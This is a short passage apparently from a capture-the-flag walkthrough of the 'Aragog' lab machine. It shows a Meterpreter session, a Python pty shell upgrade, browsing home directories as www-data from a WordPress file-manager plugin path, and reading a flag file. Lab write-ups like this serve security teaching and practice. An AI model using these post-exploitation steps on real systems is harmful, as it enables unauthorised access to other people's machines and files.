 meterpreter > shell
Process 1304 created.
Channel 0 created.
python3 -c 'import pty; pty.spawn("/bin/bash");'
<ress/wp-content/plugins/wp-file-manager/lib/files$ cd /home
cd /home
www-data@Aragog:/home$ ls
ls
ginny  hagrid98
www-data@Aragog:/home$ cd hagrid98
cd hagrid98
www-data@Aragog:/home/hagrid98$ ls
ls
horcrux1.txt
www-data@Aragog:/home/hagrid98$ cat horcrux1.txt
cat horcrux1.txt
horcrux_{MTogUmlkRGxFJ3MgRGlBcnkgZEVzdHJvWWVkIEJ5IGhhUnJ5IGluIGNoYU1iRXIgb2YgU2VDcmV0cw==}
www-data@Aragog:/home/hagrid98$